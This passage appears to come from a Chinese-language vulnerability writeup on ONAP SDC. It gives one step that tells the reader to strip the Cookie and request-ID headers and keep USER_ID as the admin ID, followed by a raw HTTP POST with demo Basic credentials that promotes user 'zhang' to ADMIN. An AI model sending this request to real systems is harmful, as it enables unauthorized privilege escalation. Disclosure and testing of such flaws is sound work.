 修改请求消息，删除Cookie里面的内容及X-ECOMP-Request ID的内容，保留USER_ID为
管理员的ID后发送请求
Raw Params Headers Hex
POST /sdc1/feProxy/rest/v1/user/zhang/role HTTP/1.1
Host: sdc.api.simpledemo.onap.org:8181
Proxy-Connection: keep-alive
Content-Length: 29
USER_ID: jh0003
Origin: http://sdc.api.simpledemo.onap.org:8181
Authorization: Basic YmVlcDpib29w
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-ECOMP-RequestID:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Referer: http://sdc.api.simpledemo.onap.org:8181/sdc1/portal
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
{"id":"zhang","role":"ADMIN"}